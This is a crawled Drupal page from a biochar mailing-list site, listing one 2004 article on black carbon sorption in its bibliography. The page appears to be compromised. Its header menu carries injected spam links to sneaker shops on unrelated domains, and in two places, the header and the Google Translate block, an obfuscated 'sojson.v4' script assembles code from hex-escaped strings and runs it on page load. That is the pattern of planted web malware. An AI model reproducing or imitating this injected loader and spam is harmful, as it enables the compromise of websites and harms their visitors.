

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://biochar.bioenergylists.org/biblio?page=2&amp%3Bamp%3Bf%5Bauthor%5D=486&amp%3Bf%5Bauthor%5D=66&f%5Bauthor%5D=221&s=year&o=asc
body_size: 32265
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"n75lmVt0JA0t2HK07ysHY3aY3LR3i2eiY_VxCZTxqWY","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?page=2\u0026amp%3Bamp%3Bf%5Bauthor%5D=486\u0026amp%3Bf%5Bauthor%5D=66\u0026f%5Bauthor%5D=221\u0026s=year\u0026o=asc":true,"\/biblio?destination=biblio%3Fpage%3D2%26amp%253Bamp%253Bf%255Bauthor%255D%3D486%26amp%253Bf%255Bauthor%255D%3D66%26f%255Bauthor%255D%3D221%26s%3Dyear%26o%3Dasc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://rvce.edu.in/bbfbcbHshop/en/p/air-zoom-terra-kiger-8-dh0649-801" title="" class="sf-depth-1">Nike air force 1 mid 07 triple white men classic casual shoes sneaker cw2289-111 , Orange Nike Nike air force 1 low &amp;#1082;&amp;#1088;&amp;#1086;&amp;#1089;&amp;#1110;&amp;#1074;&amp;#1082;&amp;#1080; &amp;#1085;&amp;#1072;&amp;#1081;&amp;#1082; &amp;#1082;&amp;#1088;&amp;#1086;&amp;#1089;&amp;#1110;&amp;#1074;&amp;#1082;&amp;#1080; &amp;#1078;&amp;#1110;&amp;#1085;&amp;#1086;&amp;#1095;&amp;#1110; , RvceShops
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.fpmammut.de/index.php/de/dfcbbadshop/culture/art-books-music/news/g7981/bob-dylan-photos-iconic-moments/" title="" class="sf-depth-1">42 Iconic Bob Dylan Photos - Celebrating Bob Dylan's Nobel Prize in Literature
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://rwdf.cra.wallonie.be/fr/fcehpshop/fr/products/arte-antwerp-kobe-small-dancers-sweater-cream" title="" class="sf-depth-1">Pratica e fresca t-shirt
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabffvshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabfizshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabiewshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 1 results</div> <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=486&amp;amp%3Bf%5Bauthor%5D=66&amp;f%5Bauthor%5D=221&amp;s=author&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Author</a>  <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=486&amp;amp%3Bf%5Bauthor%5D=66&amp;f%5Bauthor%5D=221&amp;s=keyword&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Keyword</a>  <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=486&amp;amp%3Bf%5Bauthor%5D=66&amp;f%5Bauthor%5D=221&amp;s=title&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=486&amp;amp%3Bf%5Bauthor%5D=66&amp;f%5Bauthor%5D=221&amp;s=type&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  [ <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=486&amp;amp%3Bf%5Bauthor%5D=66&amp;f%5Bauthor%5D=221&amp;s=year&amp;o=desc" title="Click a second time to reverse the sort order" class="active active">Year</a><img typeof="foaf:Image" src="http://biochar.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />] <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Gustafsson, O.</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=486&amp;amp%3Bf%5Bauthor%5D=66&amp;s=year&amp;o=asc">[Clear All Filters]</a></div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">2004</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=486&amp;amp%3Bf%5Bauthor%5D=66&amp;f%5Bauthor%5D=217&amp;s=year&amp;o=asc" rel="nofollow" target="_blank" class="active">G.  Cornelissen</a>, <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=486&amp;amp%3Bf%5Bauthor%5D=66&amp;f%5Bauthor%5D=218&amp;s=year&amp;o=asc" rel="nofollow" target="_blank" class="active">Kukulska, Z.</a>, <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=486&amp;amp%3Bf%5Bauthor%5D=66&amp;f%5Bauthor%5D=219&amp;s=year&amp;o=asc" rel="nofollow" target="_blank" class="active">Kalaitzidis, S.</a>, <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=486&amp;amp%3Bf%5Bauthor%5D=66&amp;f%5Bauthor%5D=220&amp;s=year&amp;o=asc" rel="nofollow" target="_blank" class="active">Christanis, K.</a>, and <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=486&amp;amp%3Bf%5Bauthor%5D=66&amp;f%5Bauthor%5D=221&amp;s=year&amp;o=asc" rel="nofollow" target="_blank" class="active">Gustafsson, O.</a></span>, <a href="/node/1268" target="_blank">“<span class="biblio-title" >Relations between environmental black carbon sorption and geochemical sorbent characteristics</span>”</a>, <span  style="font-style: italic;">Environ Sci Technol</span>, vol. 38, pp. 3632-40, 2004.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Relations+between+environmental+black+carbon+sorption+and+geochemical+sorbent+characteristics&amp;rft.title=Environ+Sci+Technol&amp;rft.isbn=0013-936X+%28Print%29&amp;rft.date=2004&amp;rft.volume=38&amp;rft.aulast=Cornelissen&amp;rft.aufirst=G&amp;rft.au=Cornelissen%2C+G&amp;rft.au=Kukulska%2C+Z&amp;rft.au=Kalaitzidis%2C+S&amp;rft.au=Christanis%2C+K&amp;rft.au=Gustafsson%2C+O"></span></div></div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='12a82'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=486&amp;amp%3Bf%5Bauthor%5D=66&amp;f%5Bauthor%5D=221&amp;s=year&amp;o=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="175908887" />
<input type="hidden" name="captcha_token" value="193906048aed4184b38ec33bd94ec6b1" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">11 + 7 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-DAQUWK3VntGH2IamJLBTfIHr1kHjDAVZsNdjI9jX294" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Fpage%3D2%26amp%253Bamp%253Bf%255Bauthor%255D%3D486%26amp%253Bf%255Bauthor%255D%3D66%26f%255Bauthor%255D%3D221%26s%3Dyear%26o%3Dasc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-18b1Sebq4Nplq8hEB8gIQyZSaYpLQaBzffjgjdJiR0U" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://biochar.bioenergylists.org/openid/authenticate?destination=biblio%3Fpage%3D2%26amp%253Bamp%253Bf%255Bauthor%255D%3D486%26amp%253Bf%255Bauthor%255D%3D66%26f%255Bauthor%255D%3D221%26s%3Dyear%26o%3Dasc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='12a82'></span></body>
</html>

--- FILE ---
content_type: text/plain
